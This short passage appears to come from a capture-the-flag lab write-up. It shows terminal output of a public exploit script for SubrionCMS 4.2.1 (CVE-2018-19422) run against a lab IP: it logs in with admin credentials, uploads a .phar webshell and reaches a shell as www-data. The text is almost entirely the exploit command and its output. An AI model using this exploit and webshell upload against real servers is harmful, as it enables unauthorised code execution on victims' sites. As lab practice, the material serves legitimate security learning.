 $ python 49876.py -u http://$IP/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.195.101/subrion/panel/
[+] Success!
[+] Got CSRF token: KkXgPrzCdo6UFhWFocjedxJOrxES4Sr3EHQpGETA
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: qcjfsuzftdmddhh
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.195.101/subrion/panel/uploads/qcjfsuzftdmddhh.phar
$ whoami
www-data